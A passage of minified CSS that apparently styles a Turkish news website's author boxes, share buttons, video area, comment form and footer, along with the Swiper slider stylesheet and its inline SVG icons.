img{width:68px;height:68px;overflow:hidden;display:block;border-radius:50%}.yazarinIsmi{width:590px;line-height:42px;overflow:hidden;display:block;font-size:22px;background:#F7F7F7;padding-left:80px;color:#404040}.yazarinTum a{font-size:12px;font-weight:700;color:#2d2d2d;float:right;margin-right:10px;margin-top:10px;text-decoration:none}.yazarinTum a:hover{color:#d50000}.yazarSayfasi{width:327px;height:171px;overflow:hidden;display:block;position:relative;float:left;margin:0 10px 10px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #f3f3f3}.yazarSayfasi:nth-of-type(1n){margin:0 10px 10px 1px}.yazarSayfasi:nth-of-type(2n){margin:0 0 10px 0}.ySayfasiResim{width:64px;height:64px;overflow:hidden;float:left;margin-right:10px;border:5px solid #fff;margin:10px 0 0 10px;border-right:1px solid #e4e4e4;border-left:1px solid #e4e4e4;border-top:1px solid #e4e4e4;padding:5px;background:#fff}.ySayfasiResim img{width:64px;height:64px;overflow:hidden}.ySayfasiIsim{width:219px;height:auto;overflow:hidden;display:block;padding:10px;position:absolute;bottom:0;right:0;font-size:15px;font-weight:900;color:#131313;text-transform:uppercase}.ySayfasiK{width:100%;height:44px;overflow:hidden;display:block}.ySayfasiK a{font-size:14px;font-weight:800;color:#131313;text-transform:uppercase}.ySayfasiK a:hover{color:#e6242b}.ySayfasiTum{width:307px;line-height:32px;overflow:hidden;background:#f3f3f3;text-align:right;padding:0 10px}.ySayfasiTum a{font-size:12px;font-weight:800;color:#131313;text-transform:uppercase}.ySayfasiTum a:hover{color:#e6242b}.ySayfasiResimT{width:128px;height:128px;overflow:hidden;float:left;margin:10px 0 0 10px;border-right:1px solid #e4e4e4;border-left:1px solid #e4e4e4;border-top:1px solid #e4e4e4;padding:5px;background:#fff}.ySayfasiResimT img{width:128px;height:128px;overflow:hidden}.ySayfasiIsimT{width:479px;height:auto;overflow:hidden;display:block;padding:10px 10px 5px 10px;border-bottom:1px solid #dedede;margin:0 10px;float:left}.ySayfasiIsimT strong{font-size:15px;font-weight:900;color:#131313;text-transform:uppercase}.ySayfasiIsimT span{font-size:13px;font-weight:500;color:#131313;margin-left:10px}.ySayfasiBiyT{width:499px;height:64px;overflow:hidden;display:block;padding:10px;font-size:13px;font-weight:500;color:#131313}.ySayfasiLink{float:right;margin-right:10px}.ySayfasiLink a{font-size:12px;font-weight:800;color:#131313;text-transform:uppercase}.ySayfasiLink a:hover{color:#e6242b}.detayBaslik3{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:10px}.detayBaslik3 h1{font-size:36px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase;line-height:40px}.detayBaslik3 h2{font-size:18px;line-height:22px;font-weight:600;color:#4c4c4c;display:block}.filmWhatsapp a,.singleFacebook a,.singleGoogle a,.singleLinkedin a,.singleTwitter a,.singleYorum a{width:50px;text-align:center;display:inline-block;position:relative;z-index:1;overflow:hidden;transition:.3s all;-webkit-transition:.3s all;-moz-transition:.3s all;padding:12px 0 10px 0;color:#FFF;font-size:14px;font-weight:400;float:left;text-decoration:none;margin:0 10px 0 0!important}.filmWhatsapp i,.singleFacebook i,.singleGoogle i,.singleLinkedin i,.singleTwitter i,.singleYorum i{font-size:16px}.singleFacebook a{background-color:#3b5998}.singleTwitter a{background-color:#00aced}.singleGoogle a{background-color:#dd4b39}.singleLinkedin a{background-color:#0573B1}.singleYorum a{background-color:#1b926c}.singleFacebook a:hover{background-color:rgba(59,89,152,.7)}.singleTwitter a:hover{background-color:rgba(0,172,237,.7)}.singleGoogle a:hover{background-color:rgba(221,75,57,.7)}.singleLinkedin a:hover{background-color:rgba(5,115,177,.7)}.singleYorum a:hover{background-color:rgba(27,146,108,.7)}a.buku{width:50px;text-align:center;display:inline-block;position:relative;z-index:1;overflow:hidden;transition:.3s all;-webkit-transition:.3s all;-moz-transition:.3s all;padding:12px 0 10px 0;color:#656565;font-size:14px;font-weight:400;float:left;text-decoration:none;margin:0!important;background-color:#efefef;border-right:1px solid #fff}a.buku i{font-size:20px}a.buku:nth-of-type(2n){border:0!important}a.buku:hover{color:#e6242b}.yaziIciBenzer{width:646px;height:106px;overflow:hidden;position:relative;left:2px;background:#fff;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #f5f5f5;display:table-cell;vertical-align:middle;padding:10px 10px;margin-bottom:15px;float:left}.yaziIciBenzer strong{width:430px;height:106px;overflow:hidden;display:table-cell;vertical-align:middle;left:10px;position:relative;font-weight:900}.yaziIciBenzer a{font-size:22px;text-transform:uppercase;color:#4c4c4c}.yaziIciBenzer a:hover{color:#e6242b}.yaziIciBenzer:hover{-moz-box-shadow:0 2px 5px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);box-shadow:0 2px 5px rgba(0,0,0,.2);border:1px solid #e4e4e4}.detayEtiket{width:670px;height:auto;overflow:hidden;margin-bottom:20px;display:block}.detayEtiket a{font-size:13px;font-weight:600;border:1px solid #f5f5f5;padding:3px 6px;float:left;margin:0 0 0 5px;color:#4c4c4c}.detayEtiket a:hover{color:#e6242b;border:1px solid #e4e4e4}.yaziIciBenzer .resimkat:hover{-moz-transform:scale(1.0);-webkit-transform:scale(1.0);transform:scale(1.0)}#videoAlani{width:980px;height:337px;overflow:hidden;display:block;margin-bottom:10px;background:#131313;padding:10px}.videoAlani{width:600px;height:337px;overflow:hidden;display:block;float:left;margin-right:10px}.videoAlani iframe{width:600px;height:337px;max-width:600px;max-height:337px;overflow:hidden;display:block}.videoAlani video{width:600px;height:337px;max-width:600px;max-height:337px;overflow:hidden;display:block}.videoAlani embed{width:600px;height:337px;max-width:600px;max-height:337px;overflow:hidden;display:block}.videoBaslik{width:370px;height:337px;overflow:hidden;display:block;position:relative}.videoBaslik h1{font-size:20px;font-weight:900;color:#8c8c8c;display:block;margin-bottom:0;text-transform:uppercase}.videoBaslik h2{font-size:14px;font-weight:400;color:#c3c3c3;display:block;height:auto;width:100%;overflow:hidden;max-height:190px}.reklamiGec{width:100%;line-height:40px;overflow:hidden;position:absolute;bottom:0;text-align:right}.reklamiGec a{color:#fff;font-size:14px;font-weight:900}.reklamiGec a:hover{color:#dedede;font-size:14px;font-weight:900}#reklami{position:relative;width:600px;height:337px;overflow:hidden;display:block;float:left;margin-right:10px}#reklami .videoAlani{text-align:center}.geriSayim{color:#fff}.benzVideo{width:216px;height:120px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;text-align:center}.benzVideo strong{font-size:13px;font-weight:700;width:196px;height:38px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-align:center}.benzVideo a{color:#4c4c4c;width:216px;height:120px;overflow:hidden;display:block;text-decoration:none}.benzVideo:nth-of-type(3n){margin:0 0 10px 0!important}.benzVideoR{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:120px;position:absolute;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.benzVideoR:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.benzVideo a i{padding:10px;overflow:hidden;display:block;position:absolute;top:0;color:rgba(255,255,255,.5);z-index:99}.benzVideo a:hover i{color:rgba(255,255,255,1)}.yorumYapan{width:100%;margin-bottom:10px;height:auto;overflow:hidden;float:left}.yorumYapan label{width:330px;height:auto;float:left;margin-right:10px;display:block;position:relative}.yorumYapan i{position:absolute;top:13px;left:10px;width:20px;text-align:center;color:#828282;padding-right:10px;border-right:1px solid #EFEFEF}.yorumYapan input{height:40px;line-height:40px;width:267px;background-color:#F7F7F7;border:1px solid #EFEFEF;font-size:12px;color:#1c1d1d;padding:0 10px 0 50px;outline:0}.yorumYapan label:nth-of-type(2n){margin-right:0!important}.yorumText2{width:533px;height:auto;overflow:hidden;float:left;margin-right:10px}.yorumText2 label{position:relative;width:100%;display:block}.yorumText2 .fa-pencil{position:absolute;top:10px;left:10px;height:75%}.yorumText2 i{position:absolute;top:15px;left:10px;width:20px;text-align:center;color:#828282;padding-right:10px;border-right:1px solid #EFEFEF}.yorumText2 textarea{height:80px;width:470px;color:#1c1d1d;padding-right:10px}.yorumText2 textarea,.yorumTextB textarea{resize:none;line-height:15px;font-size:12px;padding-left:50px;padding-top:10px;font-family:'Titillium Web',sans-serif!important;background-color:#F7F7F7;border:1px solid #EFEFEF;outline:0}.form-dv button{background-color:#F7F7F7;border:1px solid #EFEFEF;padding:16px 12px 18px 12px;text-align:center;width:100%;cursor:pointer;outline:0;transition:all .3s ease-in-out}.form-dv button,.form-dv button span{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.form-dv button,.form-dv button span{-o-transition:all .3s ease-in-out}.form-dv button span{font-size:14px;font-weight:600;color:#a9a9a9;transition:all .3s ease-in-out}.form-dv button:hover{background-color:#e6242b!important;border:1px solid #e6242b!important}.form-dv button:hover span{color:#fff!important}.comment-box{width:94%;height:auto;padding:2%;border-left:10px solid #EFEFEF;background:#f7f7f7;margin-top:5px}article.comment-list{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}ul.children{padding:0 0 0 3%;margin:0;width:97%;height:auto;overflow:hidden;display:block}.titleYorum{width:100%;height:auto;padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #efefef}.titleYorum span.name{font-size:12px;font-weight:800;color:#131313}.titleYorum span.date{font-size:12px;font-weight:600;color:#131313}.titleYorum span.answer a{font-size:12px;font-weight:600;color:#e6242b}.titleYorum span.answer a:hover{color:#131313}.comment-box .content p{font-size:12px;font-weight:600;color:#131313}.noktalarSpor{bottom:50px!important;position:relative;z-index:999;float:left;width:200px!important;left:230px!important}.noktalarSpor .swiper-pagination-bullet{margin:0!important}.noktalarSpor .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalarSpor .swiper-pagination-bullet-active{opacity:1;background:#309820;color:#fff}.noktalarEkonomi{bottom:50px!important;position:relative;z-index:999;float:left;width:200px!important;left:230px!important}.noktalarEkonomi .swiper-pagination-bullet{margin:0!important}.noktalarEkonomi .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalarEkonomi .swiper-pagination-bullet-active{opacity:1;background:#0072bc;color:#fff}.sporManset strong{width:630px;font-size:22px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 10px;display:block;position:absolute;bottom:50px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.sporManset a:hover{color:#fff!important}.takimlar{width:980px;height:auto;overflow:hidden;margin:0 0 6px 0;padding-bottom:4px}.takimlar a{display:flex;border:1px solid #fff;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);float:left;padding:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;margin:0 3.6px 0 0}.takimlar a:nth-of-type(18n){margin:0}.takimlar a:hover{border:1px solid #efefef}.takimlar img{width:49px;height:49px;overflow:hidden}.yasalUyari{padding:5px 10px;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#c09853;font-size:12px;position:relative;width:648px;height:auto;margin-top:10px;margin-bottom:10px;overflow:hidden}.yasalUyari i{margin-top:7px;margin-right:2px}footer{width:100%;height:auto;overflow:hidden;background:#131313;padding:0;position:relative;z-index:999}#footer{width:1000px;height:auto;overflow:hidden;display:block;margin:0 auto;padding:0}.footer1{width:300px;height:auto;overflow:hidden;display:block;float:left;text-align:center;padding:10px 0 10px 0}.footer1 img{width:150px;height:52px;overflow:hidden;margin-bottom:4px}.footer1 p{font-size:14px;color:#656565;font-weight:600;margin-bottom:10px}.footer2{width:324px;height:auto;overflow:hidden;display:block;float:left;margin:0 10px;padding:0 10px 10px 10px;border-left:1px solid #000;border-right:1px solid #000;background:#191919}.fmenu ul{margin:0;padding:0;width:100%;height:auto;overflow:hidden}.fmenu ul li{width:50%;line-height:24px;overflow:hidden;float:left}.fmenu ul li a{font-size:12px;color:#656565;font-weight:700;text-transform:uppercase}.fmenu ul li a:before{font-size:5px!important;font-weight:400;float:left;padding:11px 4px 0 1px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f111"}.fmenu ul li a:hover{color:#dedede}.fsosyal{width:100%;height:auto;overflow:hidden;display:block;text-align:center}.fsosyal a{width:auto;height:auto;float:left;padding:10px 16px;background:#191919;border:1px solid #000;color:#656565;margin:0 5px}.fsosyal a:hover{background:#000}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E)}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{;right:10px;left:auto}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E)}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000}button.swiper-pagination-bullet{border:0;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0;-moz-transform-origin:0;-ms-transform-origin:0;transform-origin:0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E);background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3